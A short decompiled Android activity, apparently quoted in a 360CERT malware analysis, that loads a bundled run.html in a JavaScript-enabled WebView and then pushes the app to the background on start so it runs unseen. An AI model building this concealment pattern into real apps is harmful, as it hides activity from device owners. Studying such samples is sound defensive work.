 @SuppressLint({"SetJavaScriptEnabled"})
public class MainActivity
  extends Activity
{
  WebSettings settings;
  WebView webView;

  protected void onCreate(Bundle paramBundle)
  {
    super.onCreate(paramBundle);
    setContentView(2130903040);
    this.webView = ((WebView)findViewById(2131230720));
    this.settings = this.webView.getSettings();
    this.settings.setJavaScriptEnabled(true);
    this.settings.setDomStorageEnabled(true);
    this.webView.loadUrl("file:///android_asset/run.html");
  }

  protected void onStart()
  {
    super.onStart();
    moveTaskToBack(true);
  }
}
360CERT